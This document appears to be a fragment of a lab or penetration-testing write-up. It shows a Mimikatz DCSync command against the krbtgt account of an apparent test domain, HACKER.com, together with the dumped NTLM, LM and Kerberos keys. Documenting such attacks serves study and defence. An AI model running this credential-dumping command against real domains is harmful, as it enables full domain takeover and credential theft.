 mimikatz # lsadump::dcsync /domain:HACKER.com /user:HACKER\krbtgt
[DC] 'HACKER.com' will be the domain
[DC] 'WIN-0V0GAORDC17.HACKER.com' will be the DC server
[DC] 'HACKER\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2024/7/18 14:49:22
Object Security ID   : S-1-5-21-2300517204-3404117977-1485978427-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 641cdb722408edcbcb4b2c7ff42e90a4
    ntlm- 0: 641cdb722408edcbcb4b2c7ff42e90a4
    lm  - 0: d3a9a73ff91b8801e07c8596c8768cb9
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : HACKER.COMkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 30e92b00d16b5a8b657d3f450f0675ee82bdae758369ceca53b3913af0266a47
      aes128_hmac       (4096) : a9f6c7b9357f459b0060272f4ef9dd49
      des_cbc_md5       (4096) : a2c1921f6b677c6e
* Primary:Kerberos *
    Default Salt : HACKER.COMkrbtgt
    Credentials
      des_cbc_md5       : a2c1921f6b677c6e
* Packages *
    Kerberos-Newer-Keys